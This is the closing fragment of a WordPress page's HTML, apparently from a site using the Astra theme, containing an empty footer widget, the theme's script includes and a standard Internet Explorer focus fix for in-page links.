				<div class="ast-col-lg-3 ast-col-md-3 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-4" >
					<div id="block-17" class="widget widget_block"> </div>				</div>
			</div><!-- .ast-row -->
		</div><!-- .ast-container -->
	</div><!-- .footer-adv-overlay-->
</div><!-- .ast-theme-footer .footer-adv-layout-4 -->

			
		</footer><!-- #colophon -->
			</div><!-- #page -->
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":""};
</script>
<script src="https://www.boeshi.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.1.5" id="astra-theme-js-js"></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":""};
</script>
<script src="https://www.boeshi.com/wp-content/uploads/astra-addon/astra-addon-67235963051652-20784855.js?ver=1.8.8" id="astra-addon-js-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>
